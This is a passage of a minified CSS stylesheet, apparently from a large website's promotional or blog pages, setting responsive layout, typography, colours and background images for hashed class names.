    margin-bottom: 20px;
    margin-top: 20px
}

._2ywk ._9gwz h3 {
    font-size: 15px;
    font-style: italic;
    font-weight: normal;
    margin-bottom: 20px
}

._2ywk ._2y_4 a,
._2ywk ._95r_ a,
._2ywk ._2yz0 ._95r_ a,
._2yz0 ._2ywk ._95r_ a {
    color: #39b3ed
}

._2ywk ._2y_4 a:hover,
._2ywk ._95r_ a:hover {
    text-decoration: underline
}

._2ywk ._95r- {
    margin-bottom: 40px
}

._2ywk ._95r_ {
    margin-bottom: 30px
}

._2ywk ._95r_ h2 {
    font-size: 26px;
    margin-bottom: 8px
}

._2ywk ._6lev {
    font-size: 16px;
    line-height: 26px;
    margin-top: 5px;
    opacity: .4
}

._2ywk ._2y_5 {
    color: #b0b0b0 !important
}

._2ywk ._2y_6 {
    margin-bottom: 19px
}

@media (max-width: 767px) {
    ._2ywk ._2y_7 {
        float: none;
        width: 100%
    }
}

._2ywk ._2y_7._34dh {
    list-style-type: disc;
    margin-left: 0
}

._2ywk ._2y_7._34dh li {
    margin-bottom: 0
}

._2ywk ._2y_7 ._2yzk,
._2ywk ._2y_7 ._95r- {
    font-size: 25px
}

@media (min-width: 768px) {
    ._2ywk ._2y_7 ._2yzk,
    ._2ywk ._2y_7 ._95r- {
        font-weight: 300
    }
}

@media (max-width: 767px) {
    ._2ywk ._2y_7 ._2yzk,
    ._2ywk ._2y_7 ._95r- {
        font-size: 19px;
        font-weight: 500;
        line-height: 22px;
        margin-bottom: 20px
    }
}

._2ywk ._2y_7 ._2y_4,
._2ywk ._2y_7 ._95r_ {
    font-size: 15px
}

@media (min-width: 768px) {
    ._2ywk ._2y_7 ._2y_4,
    ._2ywk ._2y_7 ._95r_ {
        padding-right: 24px
    }
}

@media (max-width: 319px) {
    ._2ywk ._2y_7 {
        margin-bottom: 32px
    }
    ._2ywk ._2y_7 ._2yzk,
    ._2ywk ._2y_7 ._95r- {
        margin-bottom: 12px
    }
}

._2ywk ._2yzj ._2yzk,
._2ywk ._2yzj ._95r- {
    color: rgba(255, 255, 255, .6);
    font-size: 13px;
    font-weight: 600;
    letter-spacing: .08em;
    line-height: 14px;
    margin-bottom: 22px;
    text-transform: uppercase
}

@media (max-width: 319px) {
    ._2ywk ._2yzj ._2yzk,
    ._2ywk ._2yzj ._95r- {
        letter-spacing: 0;
        margin-bottom: 12px
    }
}

._2ywk ._1hgi {
    font-size: 15px;
    line-height: 1.45
}

@media (min-width: 768px) {
    ._2ywk ._1hgi {
        font-size: 17px;
        line-height: 1.625
    }
}

@media (max-width: 767px) {
    ._2ywk ._1hgi {
        font-size: 16px;
        margin-bottom: 54px;
        text-align: center
    }
}

._2ywk ._1hgi ._2y_6 {
    background-position: 50% 50%;
    background-repeat: no-repeat;
    background-size: cover;
    height: 128px;
    margin-bottom: 15px;
    width: 128px
}

._2ywk ._1hgi ._2y_6._8xrt {
    background-color: #f4f8f4;
    background-size: cover;
    border-radius: 100%
}

._2ywk ._1hgi ._2y_6._8xrt img {
    border-radius: 100%;
    height: 100%;
    width: 100%
}

@media (min-width: 768px) {
    ._2ywk ._1hgi ._2y_6 {
        margin-left: -12px
    }
}

@media (max-width: 767px) {
    ._2ywk ._1hgi ._2y_6 {
        display: inline-block;
        height: 118px;
        margin-bottom: 24px;
        width: 118px
    }
}

._2ywk ._1hgi ._2yzk,
._2ywk ._1hgi ._95r- {
    color: #282828;
    font-size: 1em;
    font-weight: 500;
    margin-bottom: .4em
}

@media (max-width: 767px) {
    ._2ywk ._1hgi ._2yzk,
    ._2ywk ._1hgi ._95r- {
        font-size: 22px;
        font-weight: 300;
        letter-spacing: .05em
    }
}

._2ywk ._1hgi ._2y_4,
._2ywk ._1hgi ._95r_ {
    color: #5e5e5e
}

@media (max-width: 767px) {
    ._2ywk ._1hgi ._2y_4,
    ._2ywk ._1hgi ._95r_ {
        padding-left: 10px;
        padding-right: 10px
    }
}

@media (max-width: 319px) {
    ._2ywk ._1hgi ._2y_4,
    ._2ywk ._1hgi ._95r_ {
        padding: 0
    }
}

._2ywk ._1hgi a {
    color: #39b3ed
}

._2ywk ._1hgi a:hover {
    text-decoration: underline
}

._2ywk ._1hg8 ._2yzk,
._2ywk ._1hg8 ._95r- {
    color: #32373b;
    font-size: 23px;
    font-weight: 400;
    line-height: 26px
}

@media (max-width: 767px) {
    ._2ywk ._1hg8 ._2yzk,
    ._2ywk ._1hg8 ._95r- {
        font-size: 19px;
        font-weight: 500;
        line-height: 27px;
        margin-bottom: 18px
    }
}

._2ywk ._1hg8 ._2y_4,
._2ywk ._1hg8 ._95r_,
._2ywk ._1hg8._1hg7 ._2y_4,
._2ywk ._1hg8._1hg7 ._95r_ {
    color: #5b5f62;
    font-size: 17px;
    line-height: 1.625
}

@media (max-width: 767px) {
    ._2ywk ._1hg8 ._2y_4,
    ._2ywk ._1hg8 ._95r_,
    ._2ywk ._1hg8._1hg7 ._2y_4,
    ._2ywk ._1hg8._1hg7 ._95r_ {
        font-size: 16px;
        line-height: 22px
    }
}

@media (max-width: 319px) {
    ._2ywk ._1hg8 ._2y_4,
    ._2ywk ._1hg8 ._95r_,
    ._2ywk ._1hg8._1hg7 ._2y_4,
    ._2ywk ._1hg8._1hg7 ._95r_ {
        font-size: 15px;
        line-height: 20px
    }
}

@media (min-width: 1096px) {
    ._2ywk ._1hg8._1hg7 ._2y_4,
    ._2ywk ._1hg8._1hg7 ._95r_ {
        font-size: 19px;
        line-height: 30px
    }
}

._2ywk ._68m7 {
    margin-bottom: 45px
}

._2ywk ._68m7:last-child {
    margin-bottom: 0
}

@media (max-width: 319px) {
    ._2ywk ._68m7 {
        margin-bottom: 32px
    }
}

@media (min-width: 768px) {
    ._2ywk ._68m7 ._2yzk,
    ._2ywk ._68m7 ._95r- {
        color: #32373b;
        font-size: 23px;
        font-weight: 400;
        line-height: 26px
    }
}

@media (max-width: 767px) {
    ._2ywk ._68m7 ._2yzk,
    ._2ywk ._68m7 ._95r- {
        font-size: 25px;
        font-weight: 300;
        margin-bottom: 16px
    }
}

@media (min-width: 768px) {
    ._2ywk ._68m7 ._2y_4,
    ._2ywk ._68m7 ._95r_ {
        font-size: 17px;
        line-height: 26px
    }
}

@media (max-width: 767px) {
    ._2ywk ._68m7 ._2y_4,
    ._2ywk ._68m7 ._95r_ {
        font-size: 16px;
        line-height: 22px
    }
}

@media (max-width: 319px) {
    ._2ywk ._68m7 ._2y_4,
    ._2ywk ._68m7 ._95r_ {
        font-size: 15px;
        line-height: 20px
    }
}

._2ywk ._1hg7 {
    margin-bottom: 56px
}

@media (min-width: 768px) {
    ._2ywk ._1hg7 ._2yzk,
    ._2ywk ._1hg7 ._95r- {
        margin-bottom: 29px
    }
}

@media (max-width: 767px) {
    ._2ywk ._1hg7 ._2yzk,
    ._2ywk ._1hg7 ._95r- {
        font-size: 25px;
        line-height: 29px;
        margin-bottom: 15px
    }
}

._2ywk ._1hg7 ._2y_4,
._2ywk ._1hg7 ._95r_ {
    color: #5e5e5e
}

@media (min-width: 768px) {
    ._2ywk ._1hg7 ._2y_4,
    ._2ywk ._1hg7 ._95r_ {
        font-size: 19px;
        line-height: 30px
    }
}

@media (max-width: 767px) {
    ._2ywk ._1hg7 ._2y_4,
    ._2ywk ._1hg7 ._95r_ {
        font-size: 16px;
        line-height: 22px
    }
}

@media (max-width: 319px) {
    ._2ywk ._1hg7 ._2y_4,
    ._2ywk ._1hg7 ._95r_ {
        font-size: 15px;
        line-height: 20px
    }
}

@media (min-width: 768px) {
    ._2ywk ._795- {
        margin-bottom: 74px
    }
}

@media (max-width: 767px) {
    ._2ywk ._795- {
        margin-bottom: 56px
    }
}

._2ywk ._795-:last-of-type {
    margin-bottom: 0
}

._2ywk ._795- ._2yzk,
._2ywk ._795- ._95r- {
    color: #32373b;
    font-size: 27px;
    font-weight: 300;
    line-height: 31px
}

@media (min-width: 768px) {
    ._2ywk ._795- ._2yzk,
    ._2ywk ._795- ._95r- {
        margin-bottom: 29px
    }
}

@media (max-width: 767px) {
    ._2ywk ._795- ._2yzk,
    ._2ywk ._795- ._95r- {
        font-size: 25px;
        line-height: 29px;
        margin-bottom: 15px
    }
}

._2ywk ._795- ._2yzk a,
._2ywk ._795- ._95r- a {
    color: #1cb39b
}

._2ywk ._795- ._2y_4,
._2ywk ._795- ._95r_ {
    color: #5e5e5e;
    font-size: 19px;
    line-height: 1.625
}

@media (max-width: 767px) {
    ._2ywk ._795- ._2y_4,
    ._2ywk ._795- ._95r_ {
        font-size: 16px;
        line-height: 22px
    }
}

._2ywk ._-pj {
    margin-bottom: 56px
}

._2ywk ._-pj:last-child {
    margin-bottom: 0
}

._2ywk ._-pj a {
    color: #39b3ed
}

._2ywk ._-pj ._2y_4,
._2ywk ._-pj ._95r_ {
    color: #5e5e5e;
    font-size: 17px;
    line-height: 1.625
}

._2ywk ._-pj p,
._2ywk ._-pj ul,
._2ywk ._-pj ol,
._2ywk ._-pj h1,
._2ywk ._-pj h2,
._2ywk ._-pj h3,
._2ywk ._-pj h4,
._2ywk ._-pj h5 {
    margin-bottom: 31px
}

._2ywk ._-pj p:last-child,
._2ywk ._-pj ul:last-child,
._2ywk ._-pj ol:last-child,
._2ywk ._-pj h1:last-child,
._2ywk ._-pj h2:last-child,
._2ywk ._-pj h3:last-child,
._2ywk ._-pj h4:last-child,
._2ywk ._-pj h5:last-child {
    margin-bottom: 0
}

._2ywk ._-pj p._7xv2,
._2ywk ._-pj ul._7xv2,
._2ywk ._-pj ol._7xv2,
._2ywk ._-pj h1._7xv2,
._2ywk ._-pj h2._7xv2,
._2ywk ._-pj h3._7xv2,
._2ywk ._-pj h4._7xv2,
._2ywk ._-pj h5._7xv2 {
    margin-bottom: 12px
}

._2ywk ._-pj h3,
._2ywk ._-pj h4 {
    font-size: 17px
}

._2ywk ._-pj ul,
._2ywk ._-pj ol {
    margin-left: 31px
}

._2ywk ._-pj li {
    margin-bottom: 14px
}

._2ywk ._-pj strong {
    color: #32373b;
    font-weight: 500
}

._2ywk ._-pj ._2yzk,
._2ywk ._-pj ._95r- {
    font-size: 25px;
    font-weight: normal;
    margin-bottom: 26px
}

._2ywk ._8cis {
    margin-bottom: 45px;
    text-align: center
}

._2ywk ._8cis ._2y_6 {
    border-radius: 50%;
    height: 128px;
    width: 128px
}

._2ywk ._8cis ._2yzk,
._2ywk ._8cis ._95r- {
    color: #232323;
    font-size: 24px;
    font-weight: 400;
    line-height: 26px;
    margin-bottom: 9px;
    word-break: break-all
}

._2ywk ._8cis ._8cit {
    color: #5b5f62;
    font-size: 17px;
    font-weight: normal;
    line-height: normal;
    margin-bottom: 24px
}

._2ywk ._6jg7 {
    color: #5e5e5e;
    font-size: 17px;
    line-height: 26px;
    margin-top: 45px;
    text-align: center
}

._2ywk ._85kd,
._2ywk ._8ibq {
    margin-bottom: 45px;
    text-align: center
}

._2ywk ._85kd ._2yzk,
._2ywk ._85kd ._95r-,
._2ywk ._8ibq ._2yzk,
._2ywk ._8ibq ._95r- {
    margin-bottom: 24px
}

@media (max-width: 767px) {
    ._2ywk ._85kd ._2yzk,
    ._2ywk ._85kd ._95r-,
    ._2ywk ._8ibq ._2yzk,
    ._2ywk ._8ibq ._95r- {
        font-size: 19px;
        line-height: 23px
    }
}

._2ywk ._85kd ._2y_4,
._2ywk ._85kd ._95r_,
._2ywk ._8ibq ._2y_4,
._2ywk ._8ibq ._95r_ {
    color: #5e5e5e
}

._2ywk ._85kd p,
._2ywk ._8ibq p {
    margin-bottom: 31px
}

._2ywk ._85kd p:last-child,
._2ywk ._8ibq p:last-child {
    margin-bottom: 0
}

@media (max-width: 767px) {
    ._2ywk ._85kd,
    ._2ywk ._8ibq {
        padding-top: 24px
    }
}

._2ywk ._8ibq ._2yzk,
._2ywk ._8ibq ._95r- {
    font-size: 19px
}

@media (max-width: 767px) {
    ._2ywk ._8ibq ._2yzk,
    ._2ywk ._8ibq ._95r- {
        font-size: 17px;
        padding: 0 2%
    }
}

._2ywk ._8ibq ._8ibw {
    color: #ccc;
    margin-top: 18px
}

._2ywk ._8ibq ._8ibw ._8ibx {
    margin-bottom: 10px
}

._2ywk ._85ke {
    border-radius: 5px;
    padding: 26px 32px;
    word-break: break-word
}

@media (max-width: 767px) {
    ._2ywk ._85ke {
        padding: 14px 20px
    }
}

._2ywk ._85ke ._2yzk,
._2ywk ._85ke ._95r- {
    margin-bottom: 0
}

._2ywk ._96is {
    border-radius: 50%;
    height: 6rem;
    padding: 1rem;
    width: 6rem
}

._2ywk ._96it {
    height: .8em;
    padding: .2em;
    vertical-align: middle;
    width: auto
}

._2ywk ._795y ._-pk img {
    max-width: 100%
}

._2ywk ._795y ._-pk img.blog_img_status_1 {
    display: block !important;
    margin: 0 auto
}

@media (min-width: 768px) {
    ._2ywk ._795y ._-pk img.blog_img_status_1 {
        max-width: 301px
    }
}

._2ywk ._795y ._-pk img.blog_img_status_2 {
    display: block !important;
    margin: 0 auto
}

@media (min-width: 768px) {
    ._2ywk ._795y ._-pk img.blog_img_status_2 {
        max-width: 278px
    }
}

@media (max-width: 767px) {
    ._2ywk ._795y ._-pk img.blog_img_status_2 {
        max-width: 90%
    }
}

._2ywk ._795y ._-pk a>strong {
    color: #1cb39b
}

._2ywk ._795y ._795z {
    background-color: rgba(30, 190, 165, .1);
    border-radius: 20px;
    color: #1cb39b;
    display: inline-block;
    margin-bottom: 32px;
    margin-left: -5px;
    padding: 10px 18px
}

@media (max-width: 767px) {
    ._2ywk ._795y ._795z {
        display: none
    }
}

._2ywk ._795y ._795_ {
    float: left
}

._2ywk ._795y ._7960 {
    float: right
}

._2ywk ._795y ul>li {
    color: #5e5e5e
}

._2ywk ._795y ul>li>div {
    color: #5e5e5e
}

._2ywk ._2yyn {
    font-size: 16px;
    line-height: 20px
}

._2ywk ._2y_8 {
    height: 33px;
    line-height: 33px
}

._2ywk ._2y_9 {
    float: left
}

._2ywk ._2y_9._2y_a {
    color: #b4b8b7
}

._2ywk ._2y_9:after {
    color: #b4b8b7;
    content: '\2192';
    float: right;
    font-size: 21px;
    line-height: inherit;
    margin-left: 10px;
    margin-right: 10px
}

._2ywk ._2y_9:last-of-type:after {
    content: '';
    display: none
}

._2ywk ._2y_b {
    color: #7c7f81
}

._2ywk ._67wc {
    overflow-x: hidden
}

._2ywk ._67wc ._2zld {
    text-align: center
}

._2ywk ._67wc ._2zm1 {
    background-repeat: no-repeat;
    display: inline-block
}

._2ywk ._67wc ._67we {
    overflow: hidden;
    padding-top: 76px
}

@media (min-width: 768px) {
    ._2ywk ._67wc ._67we {
        margin-bottom: 20px
    }
}

@media (min-width: 768px) and (max-width: 1095px) {
    ._2ywk ._67wc ._67we {
        padding-top: 64px
    }
}

@media (max-width: 900px) {
    ._2ywk ._67wc ._67we {
        padding-top: 42px
    }
}

@media (max-width: 767px) {
    ._2ywk ._67wc ._67we {
        margin-bottom: 0;
        padding-top: 40px
    }
}

._2ywk ._67wc ._96kq {
    background-color: #d9e8ea
}

._2ywk ._67wc ._67wd {
    display: table;
    margin-left: auto;
    margin-right: auto
}

@media (min-width: 1096px) {
    ._2ywk ._67wc ._67wd {
        width: 1100px
    }
}

@media (max-width: 767px) {
    ._2ywk ._67wc ._67wd {
        display: block;
        max-width: 100%;
        padding-left: 32px;
        padding-right: 32px
    }
}

@media (max-width: 319px) {
    ._2ywk ._67wc ._67wd {
        padding-left: 20px;
        padding-right: 20px
    }
}

._2ywk ._67wc ._67wf {
    display: table-row
}

@media (max-width: 767px) {
    ._2ywk ._67wc ._67wf {
        display: block;
        padding-bottom: 426px
    }
}

@media (max-width: 319px) {
    ._2ywk ._67wc ._67wf {
        padding-bottom: 290px
    }
}

._2ywk ._67wc ._96kr {
    display: table-row
}

@media (max-width: 767px) {
    ._2ywk ._67wc ._96kr {
        display: block;
        padding-bottom: 380px
    }
}

@media (max-width: 319px) {
    ._2ywk ._67wc ._96kr {
        padding-bottom: 290px
    }
}

@media (min-width: 768px) {
    ._2ywk ._67wc ._67wg {
        display: table-cell;
        text-align: center;
        vertical-align: bottom;
        width: 504px
    }
}

@media (min-width: 768px) and (max-width: 1095px) {
    ._2ywk ._67wc ._67wg {
        width: 48%
    }
}

@media (max-width: 767px) {
    ._2ywk ._67wc ._67wg {
        bottom: 0;
        height: 426px;
        left: 0;
        position: absolute;
        text-align: center;
        width: 100%
    }
}

@media (max-width: 319px) {
    ._2ywk ._67wc ._67wg {
        height: 322px
    }
}

._2ywk ._67wc ._95y2 {
    width: 375px
}

@media (min-width: 768px) {
    ._2ywk ._67wc ._95y2 {
        display: table-cell;
        text-align: center;
        vertical-align: bottom;
        width: 504px
    }
}

@media (min-width: 768px) and (max-width: 1095px) {
    ._2ywk ._67wc ._95y2 {
        width: 48%
    }
}

@media (max-width: 767px) {
    ._2ywk ._67wc ._95y2 {
        bottom: 0;
        left: 0;
        position: absolute;
        text-align: center;
        width: 100%
    }
}

._2ywk ._67wc ._95y2 ._2z38 {
    vertical-align: bottom
}

@media (min-width: 768px) {
    ._2ywk ._67wc ._95y2 ._2z38 {
        max-width: 376px
    }
}

@media (max-width: 767px) {
    ._2ywk ._67wc ._95y2 ._2z38 {
        width: 315px
    }
}

@media (max-width: 319px) {
    ._2ywk ._67wc ._95y2 ._2z38 {
        max-width: 86%
    }
}

._2ywk ._67wc ._67wg ._2z38 {
    background-image: url(/rsrc.php/v3/yJ/r/C5rSksmNVbe.png);
    background-repeat: no-repeat;
    background-size: contain;
    display: inline-block;
    height: 533px;
    vertical-align: bottom;
    width: 357px
}

@media (min-width: 768px) and (max-width: 1095px) {
    ._2ywk ._67wc ._67wg ._2z38 {
        background-position: center bottom;
        height: 426.4px;
        max-height: auto;
        max-width: 80%;
        width: 285.6px
    }
}

@media (max-width: 767px) {
    ._2ywk ._67wc ._67wg ._2z38 {
        height: 426.4px;
        width: 285.6px
    }
}

@media (max-width: 319px) {
    ._2ywk ._67wc ._67wg ._2z38 {
        height: 362.44px;
        max-width: 86%
    }
}

._2ywk ._67wc ._96ks {
    box-sizing: border-box;
    display: table-cell;
    padding-left: 10px;
    vertical-align: middle
}

@media (min-width: 768px) and (max-width: 1095px) {
    ._2ywk ._67wc ._96ks {
        padding-bottom: 30px;
        padding-right: 36px
    }
}

@media (min-width: 766px) and (max-width: 900px) {
    ._2ywk ._67wc ._96ks {
        padding-bottom: 42px;
        padding-right: 36px
    }
}

@media (max-width: 767px) {
    ._2ywk ._67wc ._96ks {
        display: block;
        padding-left: 0;
        text-align: center;
        width: 100%
    }
}

@media (max-width: 319px) {
    ._2ywk ._67wc ._96ks {
        padding-bottom: 32px
    }
}

._2ywk ._67wc ._67wh {
    box-sizing: border-box;
    display: table-cell;
    padding-bottom: 55px;
    padding-left: 10px;
    vertical-align: middle
}

@media (min-width: 768px) and (max-width: 1095px) {
    ._2ywk ._67wc ._67wh {
        padding-bottom: 30px;
        padding-right: 36px
    }
}

@media (min-width: 766px) and (max-width: 900px) {
    ._2ywk ._67wc ._67wh {
        padding-bottom: 42px;
        padding-right: 36px
    }
}

@media (max-width: 767px) {
    ._2ywk ._67wc ._67wh {
        display: block;
        padding-bottom: 52px;
        padding-left: 0;
        text-align: center;
        width: 100%
    }
}

@media (max-width: 319px) {
    ._2ywk ._67wc ._67wh {
        padding-bottom: 32px
    }
}

._2ywk ._67wc ._67wh ._7tog {
    font-weight: 600;
    text-transform: uppercase
}

._2ywk ._67wc ._67wh ._7tni {
    display: inline-block
}

@media (min-width: 768px) {
    ._2ywk ._67wc ._67wh ._7tni {
        margin-left: -5px
    }
}

._2ywk ._67wc ._67wh ._7tni ._2y_c {
    color: #1cb39b;
    font-size: 15px;
    padding: 15px 32px
}

@media (max-width: 767px) {
    ._2ywk ._67wc ._67wh ._7tni ._2y_c {
        display: block;
        width: 110px
    }
}

@media (min-width: 768px) {
    ._2ywk ._67wc ._67wh ._7tni ._7tnj {
        margin-right: 22px
    }
}

@media (max-width: 767px) {
    ._2ywk ._67wc ._67wh ._7tni ._7tnj {
        margin-bottom: 20px
    }
}

._2ywk ._67wc ._67wi {
    background-image: url(/rsrc.php/v3/y9/r/8_ehD5HHcy3.png);
    background-repeat: no-repeat;
    background-size: contain;
    height: 82px;
    margin-bottom: 22px;
    margin-left: -4px;
    width: 82px
}

@media (min-width: 766px) and (max-width: 900px) {
    ._2ywk ._67wc ._67wi {
        height: 74px;
        width: 74px
    }
}

@media (max-width: 767px) {
    ._2ywk ._67wc ._67wi {
        display: inline-block;
        height: 77px;
        margin-left: 0;
        width: 77px
    }
}

._2ywk ._67wc ._67wj {
    font-size: 37px;
    font-weight: 300;
    letter-spacing: .025em;
    line-height: normal;
    margin-bottom: 17px;
    text-indent: -2px
}

@media (min-width: 768px) and (max-width: 1095px) {
    ._2ywk ._67wc ._67wj {
        font-size: 31px;
        letter-spacing: .015em
    }
}

@media (max-width: 900px) {
    ._2ywk ._67wc ._67wj {
        font-size: 29px;
        letter-spacing: .01em
    }
}

@media (max-width: 800px) {
    ._2ywk ._67wc ._67wj {
        font-size: 28px
    }
}

@media (max-width: 767px) {
    ._2ywk ._67wc ._67wj {
        font-size: 25px;
        font-weight: 300;
        letter-spacing: .04px;
        line-height: 31px;
        margin-bottom: 15px
    }
}

._2ywk ._67wc ._67wk {
    font-size: 17px;
    line-height: 26px;
    margin-bottom: 32px
}

@media (min-width: 768px) and (max-width: 1095px) {
    ._2ywk ._67wc ._67wk {
        font-size: 16px;
        line-height: 24px;
        margin-bottom: 24px
    }
}

@media (min-width: 767px) and (max-width: 900px) {
    ._2ywk ._67wc ._67wk {
        font-size: 15px;
        line-height: 21px;
        margin-bottom: 20px
    }
}

@media (max-width: 767px) {
    ._2ywk ._67wc ._67wk {
        font-size: 16px;
        line-height: 22px;
        margin-bottom: 22px
    }
}

._2ywk ._67wc ._67wk ._2z07 {
    margin-bottom: 40px;
    margin-top: 40px
}

._2ywk ._67wc ._67wl {
    margin-left: -2px;
    margin-top: 36px
}

@media (min-width: 768px) and (max-width: 1095px) {
    ._2ywk ._67wc ._67wl {
        margin-top: 28px
    }
}

@media (min-width: 766px) and (max-width: 900px) {
    ._2ywk ._67wc ._67wl {
        margin-top: 22px
    }
}

@media (max-width: 767px) {
    ._2ywk ._67wc ._67wl {
        margin-top: 22px
    }
}

@media (min-width: 766px) and (max-width: 900px) {
    ._2ywk ._67wc ._67wl ._2y_c {
        font-size: 15px;
        padding-bottom: 14px;
        padding-top: 14px
    }
}

@media (max-width: 319px) {
    ._2ywk ._67wc ._67wl ._2y_c {
        font-size: 14px
    }
}

._2ywk ._67wc ._67wl a {
    color: #0c787b
}

._2ywk ._67wc ._67wm {
    font-size: 20px;
    margin-left: -2px
}

@media (min-width: 766px) and (max-width: 900px) {
    ._2ywk ._67wc ._67wm {
        font-size: 17px
    }
}

._2ywk ._67wc ._67wm p {
    display: inline-block;
    height: 28px;
    line-height: 28px;
    vertical-align: top
}

@media (max-width: 767px) {
    ._2ywk ._67wc ._67wm p {
        font-size: 16px;
        line-height: 22px
    }
}

._2ywk ._67wc ._67wm a {
    color: #128c7e
}

._2ywk ._67wc ._2zlz h4 {
    color: inherit;
    font-size: inherit;
    font-weight: 500
}

._2ywk ._67wc ._2zl- h2 {
    font-size: inherit;
    font-weight: 300
}

._2ywk ._2zld._67wo {
    padding-bottom: 34px
}

@media (min-width: 768px) {
    ._2ywk ._2zld._67wo {
        float: left;
        margin-right: 20px
    }
}

._2ywk ._2zld._67wo ._2zm1 {
    background-image: url(/rsrc.php/v3/yD/r/vhD6Txxw7Qb.png);
    background-size: contain;
    height: 167px;
    margin-bottom: 50px;
    margin-top: 32px;
    width: 362px
}

@media (max-width: 1025px) {
    ._2ywk ._2zld._67wo ._2zm1 {
        height: 134px;
        width: 290px
    }
}

@media (max-width: 767px) {
    ._2ywk ._2zld._67wo ._2zm1 {
        height: 117px;
        margin-bottom: 22px;
        margin-top: 0;
        width: 250px
    }
}

@media (max-width: 319px) {
    ._2ywk ._2zld._67wo ._2zm1 {
        height: 86px;
        margin-left: auto;
        margin-right: auto;
        width: 86%
    }
}

._2ywk ._2zld._7tnk {
    line-height: 0;
    padding-bottom: 0
}

@media (min-width: 768px) {
    ._2ywk ._2zld._7tnk {
        float: right
    }
}

._2ywk ._2zld._7tnk ._2zm1 {
    background-image: url(/rsrc.php/v3/yX/r/3IRXTnWEPR2.png);
    background-size: cover;
    height: 502px;
    width: 336px
}

@media (max-width: 1025px) {
    ._2ywk ._2zld._7tnk ._2zm1 {
        height: 376.5px;
        margin-top: 10px;
        width: 252px
    }
}

@media (max-width: 319px) {
    ._2ywk ._2zld._7tnk ._2zm1 {
        height: 301.2px;
        width: 201.6px
    }
}

._2ywk ._2zld._7tnl {
    line-height: 0;
    margin-bottom: 0;
    padding-bottom: 0;
    padding-top: 90px
}

._2ywk ._2zld._7tnl ._2zl_ {
    margin-bottom: 29px;
    margin-left: auto;
    margin-right: auto;
    max-width: 80%
}

@media (max-width: 319px) {
    ._2ywk ._2zld._7tnl ._2zl_ {
        margin-bottom: 24px;
        max-width: 100%
    }
}

@media (min-width: 768px) {
    ._2ywk ._2zld._7tnl {
        float: left
    }
}

._2ywk ._2zld._7tnl ._2zm1 {
    background-image: url(/rsrc.php/v3/yk/r/ccU8So6JSrV.png);
    background-size: contain;
    height: 606px;
    width: 366px
}

@media (max-width: 1025px) {
    ._2ywk ._2zld._7tnl ._2zm1 {
        height: 454.5px;
        margin-top: 10px;
        width: 274.5px
    }
}

@media (max-width: 319px) {
    ._2ywk ._2zld._7tnl ._2zm1 {
        height: 363.6px;
        width: 219.6px
    }
}

@media (max-width: 319px) {
    ._2ywk ._2zld._7tnl {
        padding-top: 32px
    }
}

._2ywk ._2zld._67ws {
    margin-bottom: -120px;
    padding-bottom: 200px;
    padding-top: 95px
}

@media (min-width: 768px) {
    ._2ywk ._2zld._67ws {
        float: right
    }
}

@media (max-width: 319px) {
    ._2ywk ._2zld._67ws {
        margin-bottom: 0;
        padding-bottom: 32px;
        padding-top: 32px
    }
}

._2ywk ._2zld._67ws ._2zm1 {
    background-image: url(/rsrc.php/v3/yt/r/RWrLekxeUwr.png);
    background-size: contain;
    height: 228px;
    margin-bottom: 58px;
    margin-top: 12px;
    width: 369px
}

@media (max-width: 1025px) {
    ._2ywk ._2zld._67ws ._2zm1 {
        height: 182.4px;
        width: 295.2px
    }
}

@media (max-width: 767px) {
    ._2ywk ._2zld._67ws ._2zm1 {
        margin-bottom: 32px;
        margin-top: 0;
        max-width: 100%
    }
}

@media (max-width: 319px) {
    ._2ywk ._2zld._67ws ._2zm1 {
        height: 138px;
        margin-bottom: 24px
    }
}

._2ywk ._2zld._67ws ._2zl_ {
    margin-bottom: 0
}

._2ywk ._9i5i {
    color: rgba(65, 74, 83, .4);
    font-size: 15px;
    font-weight: 600;
    line-height: 22px;
    text-transform: uppercase
}

._2ywk ._9i5j {
    display: inline-block;
    margin-bottom: 20px
}

@media (min-width: 768px) {
    ._2ywk ._9i5j {
        margin-left: -5px
    }
}

._2ywk ._9i5j ._2y_c {
    background-color: #f0f6f7;
    color: #1cb39b;
    font-size: 15px;
    padding: 15px 32px !important
}

@media (max-width: 767px) {
    ._2ywk ._9i5j ._2y_c {
        display: block;
        width: 110px
    }
}

@media (min-width: 768px) {
    ._2ywk ._9i5j ._7tnj {
        margin-right: 22px
    }
}

@media (max-width: 767px) {
    ._2ywk ._9i5j ._7tnj {
        margin-bottom: 20px
    }
}

._2ywk ._6lyh {
    overflow-x: hidden
}

._2ywk ._6lyh ._2zld {
    text-align: center
}

._2ywk ._6lyh ._6lyk {
    background-repeat: no-repeat;
    display: inline-block
}

._2ywk ._6lyh ._6lyj {
    background-color: #e7f0e4;
    overflow: hidden;
    padding-bottom: 90px;
    padding-top: 80px
}

@media (min-width: 768px) {
    ._2ywk ._6lyh ._6lyj {
        margin-bottom: 20px
    }
}

@media (min-width: 768px) and (max-width: 1095px) {
    ._2ywk ._6lyh ._6lyj {
        padding-top: 64px
    }
}

@media (max-width: 900px) {
    ._2ywk ._6lyh ._6lyj {
        padding-top: 42px
    }
}

@media (max-width: 767px) {
    ._2ywk ._6lyh ._6lyj {
        margin-bottom: 0;
        padding-bottom: 10px;
        padding-top: 40px
    }
}

._2ywk ._6lyh ._6lyi {
    display: table;
    margin-left: auto;
    margin-right: auto
}

@media (min-width: 1096px) {
    ._2ywk ._6lyh ._6lyi {
        max-width: 1221px
    }
}

@media (max-width: 767px) {
    ._2ywk ._6lyh ._6lyi {
        display: block;
        max-width: 100%;
        padding-left: 32px;
        padding-right: 32px
    }
}

@media (max-width: 319px) {
    ._2ywk ._6lyh ._6lyi {
        padding-left: 15px;
        padding-right: 15px
    }
}

._2ywk ._6lyh ._6lyl {
    display: table-row
}

@media (max-width: 767px) {
    ._2ywk ._6lyh ._6lyl {
        display: block;
        padding-bottom: 280px
    }
}

@media (max-width: 319px) {
    ._2ywk ._6lyh ._6lyl {
        padding-bottom: 200px
    }
}

@media (min-width: 768px) {
    ._2ywk ._6lyh ._6lym {
        display: table-cell;
        padding-bottom: 26px;
        padding-right: 42px;
        text-align: center;
        vertical-align: bottom;
        width: 504px
    }
}

@media (min-width: 768px) and (max-width: 1095px) {
    ._2ywk ._6lyh ._6lym {
        width: 48%
    }
}

@media (max-width: 767px) {
    ._2ywk ._6lyh ._6lym {
        bottom: 0;
        height: 310px;
        left: 0;
        position: absolute;
        text-align: center;
        width: 100%
    }
}

@media (max-width: 319px) {
    ._2ywk ._6lyh ._6lym {
        height: 190px
    }
}

._2ywk ._6lyh ._6lym ._2z38 {
    background-image: url(/rsrc.php/v3/y4/r/GMD0Y39jvxF.png);
    background-position: bottom;
    background-repeat: no-repeat;
    background-size: contain;
